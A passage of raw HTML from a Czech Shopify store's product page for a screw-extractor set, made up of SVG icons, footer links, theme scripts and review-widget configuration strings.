76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                     100% záruka spokojenosti</li>
                      <li>
                      
                      <span><svg t="1760322563245" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12563" width="200" height="200"><path d="M867.584 160.192C717.952 143.264 605.376 102.784 532.992 39.84l-19.04-16.544-20.544 14.656C379.968 118.944 267.776 160 160 160h-32v448c0 137.344 121.088 261.92 370.208 380.864l13.088 6.24 13.344-5.728C771.072 883.52 896 755.232 896 608V163.424l-28.416-3.232zM832 608c0 116.8-107.392 223.36-319.328 316.8C299.872 821.024 192 714.464 192 608V222.976c104.672-6.784 211.584-46.688 318.496-118.944C587.232 162.528 695.168 201.536 832 220.256V608z" p-id="12564" fill="#2eaa37"></path><path d="M359.776 468.672a32 32 0 1 0-47.968 42.4L433.6 648.896c12.608 14.24 30.176 21.568 47.904 21.568a64.384 64.384 0 0 0 49.696-23.52l197.6-242.72a32 32 0 0 0-49.632-40.416l-197.6 242.688-121.792-137.824z" p-id="12565" fill="#2eaa37"></path></svg></span>
                      <span style="font-weight:600;color:#f00;">Bezplatné vrácení - 30 dní</span></li>
                      <li>
                      <span><svg color="black" t="1670835076996" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2292" width="25" height="25"><path d="M515.530406 770.231319c4.366448 0 8.812713-0.267083 13.284561-0.800225 42.889833-5.14723 79.310324-35.124985 92.75452-76.437903 1.01205-3.093455-0.452301-6.40078-3.40761-7.760754-2.928702-1.359974-6.469342-0.186242-8.119935 2.586918-0.159636 0.267083-17.198707 27.79095-83.542718 36.752042-9.930163 1.333368-19.594267 2.02717-28.752858 2.02717-46.483684-0.026606-67.196425-17.548678-67.382667-17.709337-2.342348-2.080382-5.910617-2.133593-8.306176-0.106424-2.422166 2.02717-2.981914 5.547343-1.331321 8.241708C440.960037 749.82864 477.273081 770.231319 515.530406 770.231319zM872.252901 359.078145c-0.586354 0-1.118474 0.106424-1.677199 0.106424C831.705416 190.893678 683.175591 65.355497 505.09473 65.355497c-182.979428 0-334.916862 132.473127-368.595916 307.724547-32.745798 5.894244-57.665351 34.671661-57.665351 69.477374l0 139.300626c0 39.045271 31.309076 70.703295 69.965491 70.703295 21.804608 0 41.052998-10.29446 53.858652-26.110681 30.934546 81.82254 93.922113 147.803277 173.627433 182.610014 0.191358-0.415462 1.700735-3.348258 3.514033-5.685489 1.257643-1.620917 2.660596-2.952238 3.868097-2.952238 1.251503 0 2.396583 0.453325 3.381004 1.147126-18.450211-13.735839-85.086887-84.33271-99.516528-182.853561-6.336312-43.366693 26.143427-85.932138 63.975057-92.973508 60.727083-11.308557 121.134895-24.189935 181.861978-35.284621 38.603203-7.04137 64.987107-28.217668 81.120552-63.475683 3.780093-8.241708 9.238408-24.910343 11.741415-48.940642 0.665149-3.573385 3.593851-6.320962 7.348362-6.320962 2.503007 0 4.632507 1.280156 6.043646 3.120061l1.677199-1.039679c23.934109 34.751478 71.403237 111.695918 78.218456 192.827727 7.827269 92.76066 3.460822 156.289556-67.542302 221.285872-0.079818 0.079818-0.186242 0.186242-0.292666 0.267083-0.985444 1.066285-1.570775 2.453888-1.570775 3.973498 0 2.000564 1.065262 3.707438 2.609431 4.747117 0.585331 0.240477 1.171686 0.559748 1.757017 0.800225 0.478907 0.106424 0.931209 0.267083 1.411139 0.267083 0.479931 0 0.905626-0.159636 1.331321-0.267083 1.01205-0.533143 1.969864-1.147126 2.955308-1.680269 71.802326-39.552831 126.884852-105.615433 152.336524-185.066973 10.302647 15.308661 26.436092 26.323529 45.178969 30.163997-30.057573 136.713708-151.990646 222.272339-303.050084 235.261165-9.052167-22.456455-31.335682-38.405705-57.505715-38.405705-34.183544 0-61.898769 27.070542-61.898769 60.435441s27.714202 60.408835 61.898769 60.408835c27.554566 0 50.637284-17.709337 58.650795-42.032302 174.859493-14.21577 315.02993-118.150934 344.289324-279.640931 25.850761-10.80202 44.007283-36.165688 44.007283-65.769936L944.083879 430.42203C944.081833 391.029858 911.920342 359.078145 872.252901 359.078145zM807.744701 399.564231C762.140037 276.026614 643.960451 187.773617 504.935094 187.773617c-138.440026 0-256.192893 87.505983-302.224276 210.243375-2.289136-2.800789-4.978385-5.200442-7.614421-7.627724C221.160006 240.820788 349.882716 127.0977 505.09473 127.0977c154.467047 0 282.789645 112.602567 309.705668 261.131369C812.137755 391.803477 809.68796 395.537522 807.744701 399.564231zM376.292202 809.063743c-0.00307-0.001023-0.005117-0.002047-0.008186-0.00307C376.255363 809.125141 376.25434 809.133328 376.292202 809.063743z" p-id="2293" fill="#2c2c2c"></path></svg></span>
                      E-mail : service@beeboie.com</li>
                    </ul>
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--20876725027037__169690649089591dec" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--20876725027037__1701418941aa47a99d" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--20876725027037__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-card.css?v=61719067038483555861764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-price.css?v=74120393008551525731764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/section-product-recommendations.css?v=131021692618577823081764063380" media="print" onload="this.media='all'">

<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-card.css?v=61719067038483555861764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-price.css?v=74120393008551525731764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/section-product-recommendations.css?v=131021692618577823081764063380" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/quick-add.css?v=137440876794742263521764063379" media="print" onload="this.media='all'">
<script src="//beeboie.com/cdn/shop/t/7/assets/quick-add.js?v=75395697177789853391764063379" defer="defer"></script>
<script src="//beeboie.com/cdn/shop/t/7/assets/product-form.js?v=24702737604959294451764063379" defer="defer"></script><style data-shopify>.section-template--20876725027037__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20876725027037__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--20876725027037__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--20876725027037__product-recommendations&product_id=8004837114077&limit=8">
    
  </product-recommendations>
</div>




</section><section id="shopify-section-template--20876725027037__1719581984cf603060" class="shopify-section section"><div class="page-width"><div id="shopify-block-AMGdYY3pObkNSMkNVc__trustoo_io_reviews_review_widget_nBrrJG" class="shopify-block shopify-app-block">

<script id="seal_shop_id" type="application/json">
    66098888925
</script>

<script id="seal_product" type="application/json">
    {"id": 8004837114077,"title": "Poulsbo® 5ks sada pro vytahování šroubů a vrutů", "image_url": "//beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238&width=300"}
</script>


  <div style="display:block" id="seal-review-widget" data-app="trustoo"></div>


</div>
</div>


</section>
    </main>

   
    <div id="shopify-section-footer" class="shopify-section">
<link href="//beeboie.com/cdn/shop/t/7/assets/section-footer.css?v=40075892155758036831764063380" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-newsletter.css?v=78590401309603218101764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-list-menu.css?v=114114031882565059261764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-list-social.css?v=40892210992689128741764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/component-rte.css?v=69919436638515329781764063379" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//beeboie.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341764063379" media="print" onload="this.media='all'">

<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-newsletter.css?v=78590401309603218101764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-list-menu.css?v=114114031882565059261764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-list-social.css?v=40892210992689128741764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/component-rte.css?v=69919436638515329781764063379" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//beeboie.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341764063379" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    /* color:#ff4f00 */
    color:rgba(var(--color-foreground), .75);
  }

  .copyright__content a{
    color: #000000;
    text-transform: uppercase;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .big_show{
    display:block;
  }
  .big_hide{
    display: none;
  }

  @media screen and (max-width: 749px){
    .small_hide{
      display: none;
    }
    .small_show{
      display: block;
    }
  }</style><div>
    
    <footer class="footer color-background-1 gradient section-footer-padding">
    
     

     <div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Služba<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/o-nas" class="link link--text list-menu__item list-menu__item--link">
                                O NÁS
                            </a>
                            </li><li>
                            <a href="/pages/kontaktujte-nas" class="link link--text list-menu__item list-menu__item--link">
                                KONTAKTUJTE NÁS
                            </a>
                            </li><li>
                            <a href="/pages/prava-dusevniho-vlastnictvi" class="link link--text list-menu__item list-menu__item--link">
                                PRÁVA DUŠEVNÍHO VLASTNICTVÍ
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Zásady<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/zasady-vraceni" class="link link--text list-menu__item list-menu__item--link">
                                ZÁSADY VRÁCENÍ
                            </a>
                            </li><li>
                            <a href="/pages/podminky-a-pravidla" class="link link--text list-menu__item list-menu__item--link">
                                PODMÍNKY A PRAVIDLA
                            </a>
                            </li><li>
                            <a href="/pages/prepravni-informace" class="link link--text list-menu__item list-menu__item--link">
                                PŘEPRAVNÍ INFORMACE
                            </a>
                            </li><li>
                            <a href="/pages/zasady-ochrany-osobnich-udaju" class="link link--text list-menu__item list-menu__item--link">
                                ZÁSADY OCHRANY OSOBNÍCH ÚDAJŮ
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA REPORT &copy; 2026 <a href="/" title="">beeboie</a> ALL RIGHTS RESERVED.</small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>


<script>
   $('h2.footer-block__heading').click(function(){
     if($('h2.footer-block__heading svg').css('display') == 'block'){
       if($(this).siblings('ul').is(":hidden")){
       	$(this).siblings('ul').show(500)
          $(this).find('svg').css('transform','rotate(180deg)')
  
       }else{
       	$(this).siblings('ul').hide(500);
          $(this).find('svg').css('transform','rotate(0deg)')
       }
     }
   })
</script>      



</div>

    
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Po volbě výběru se obnoví celá stránka.</li>
      <li id="a11y-new-window-message">Otevře se v novém okně.</li>
    </ul>


    

    

    <script>
      window.shopUrl = 'https://beeboie.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Při aktualizaci vašeho košíku došlo k chybě. Zkuste to prosím znovu.`,
        quantityError: `Do košíku můžete přidat jen následující množství dané položky: [quantity].`
      }

      window.variantStrings = {
        addToCart: `Přidat do košíku`,
        soldOut: `Vyprodáno`,
        unavailable: `Není k dispozici`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Obrázek [index] je nyní k dispozici v zobrazení galerie`,
        shareSuccess: `Odkaz byl zkopírován do schránky`,
        pauseSlideshow: `Pozastavit prezentaci`,
        playSlideshow: `Přehrát prezentaci`,
      }
    </script><script src="//beeboie.com/cdn/shop/t/7/assets/predictive-search.js?v=31278710863581584031764063379" defer="defer"></script>
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "66098888925"
  script.dataset.page = "product"
	script.dataset.productId = "8004837114077"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 66098888925,
	productName : "Poulsbo® 5ks sada pro vytahování šroubů a vrutů",
	productId : 8004837114077,
	productImage : ["\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":2,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#303030","star_color":"#FFA800","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#303030","badge_text_color":"#303030","button_bg_color":"#FFFFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"cs","lang_reviews":"recenze","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"commented-at-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":0,"store_avatar_src":"","store_name":"beeboie","item_type":2,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Hodnocení zákazníků","no_reviews":"Zatím nejsou žádné recenze.","no_questions":"Zatím nejsou žádné otázky.","write_reviews":"Napsat recenzi","name":"Tvé jméno","email":"Tvůj e-mail","feedback":"Vaše zpětná vazba","required":"Vyplňte prosím toto pole","email_error":"Toto není platný formát e-mailu","add_photo":"Přidat fotku","submit":"Odeslat recenzi","success_message":"Díky!","submitted_successfully":"Vaše recenze byla odeslána","continue_shopping":"Pokračovat","star":"Hvězda","reviews":"recenze","error_tip":"Je nám líto, něco se pokazilo, zkuste to prosím znovu později","more":"Více","submitting":"předkládání","show_full_review":"Zobrazit celou recenzi","helpful":"Ochotný?","sort_by":"Seřazeno podle","sort_by_options":["Priorita fotografie","Nejnovější","Nejvyšší hodnocení","Nejnižší hodnocení","Doporučené"],"verified_purchase":"Ověřený nákup","you_rating":"Hodnocení","phone":"Telefonní číslo","reply":"Odpověď","shop_name":"{{shop_name}}","item_type":"Typ položky:","product_pages_reviews":"{{star}} {{review_number}} Recenze","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Úryvky recenzí","copy_succ":"Úspěšně zkopírováno","search_not_prod":"Nenašli jsme žádné odpovídající produkty.","total_review":"{{review_number}} ★★★★★ ověřených zákaznických hodnocení","review_with_content":"{{content_review_number}} s podrobnými recenzemi","no_content_review":"Buďte první, kdo napíše podrobnou recenzi!","separate_review_form":{"slide_1_title":"Jak byste ohodnotili tuto položku?","slide_2_title":"Ukaž to","slide_2_subtitle":"Rádi bychom to viděli v akci!","slide_3_title":"Řekněte nám více!","slide_4_title":"O vás","slide_5_title":"Díky!","slide_5_subtitle":"Vaše recenze byla odeslána","discount":"Získejte slevu {{Discount}} na příští nákup!","add_photo":"Přidat fotku","or":"","add_video":"Přidat video","back":"Zpět","skip":"Přeskočit","uploading":"Nahrávání","uploading_video_tip":"Nahrávání videa, čekejte prosím...","next":"Další","content_from_placeholder":"Podělte se o své zkušenosti","your_name":"Vaše jméno","email":"E-mail","done":"Hotovo","continue":"Pokračovat","rating_options":["Miluji to","Mít rád!","To je v pořádku","Nelíbilo se mi to","Nesnáším to"],"discount_setting":{"title":"Máte slevový kupón {{currency}}{{Discount_amount}}!","subtitle":"Vaše recenze byla odeslána! Při příštím nákupu získáte slevu {{currency}}{{Discount_amount}}.","tip_1":"Přidejte fotky a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_2":"Zveřejněte skutečné pocity a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_3":"Podělte se o své zkušenosti a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","copy":"Kopírovat","no_discount":"Přidejte svou fotografii nebo video k recenzi a pomozte naší komunitě nakupujících!","photo_discount":"Přidejte fotografii a získejte {{currency}}{{Discount_amount}} slevu na další nákup!","video_discount":"Přidejte video a získejte {{currency}}{{Discount_amount}} slevu na další nákup!"},"select_product_title":"Vybrat produkt","search_product_input_prompt":"Hledat produkty podle názvu...","add_media_to_review":"Přidejte média k vaší recenzi produktu {{product_title}}, získejte [[Discount_amount]] slevu na váš příští nákup!","add_photo_or_video":"Přidat fotografii nebo video","no_thanks":"Ne, děkuji","thanks_for_feedback":"Děkujeme za vaši zpětnou vazbu","see_other_products":"Zobrazit další produkty","use_discounts":"Použít slevy","close":"Zavřít","attr_next":"Další","attr_skip":"Přeskočit","add_media_review":"Přidejte média k recenzi produktu {{product_title}} a získejte {{currency}}{{discount_amount}} slevu na další nákup!","done_text":"Hotovo","copy":"Kopírovat","feedback_message":"Vaše recenze byla odeslána! Získáte {{discountVal}} slevu na další nákup.","privacy_policy":"Zásady ochrany osobních údajů","terms":"Podmínky","consent_text":"Odesláním této recenze souhlasíte s {{privacy_policy}} a {{terms}} společnosti Trustoo.io týkajícími se zpracování vašich osobních údajů.","select_all":"Vyberte vše, co platí","choose_one":"Vyberte jeden"},"summary":{"product_summary_title":"Co říkají zákazníci","product_summary_generated":"Generováno umělou inteligencí z hodnocení zákazníků","home_summary_title":"Co říkají zákazníci","home_summary_generated":"Generováno umělou inteligencí z hodnocení zákazníků"},"card_carousel":{"header_title":"Výborně","header_review_rating_text":"průměr","header_review_count_text":"recenze","text":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"},"photo":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"},"barrage":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"}},"all_in_one_from":{"write_reviews":"Napsat recenzi","or":"","add_video":"Přidat video","discount_setting":{"title":"Máte slevový kupón 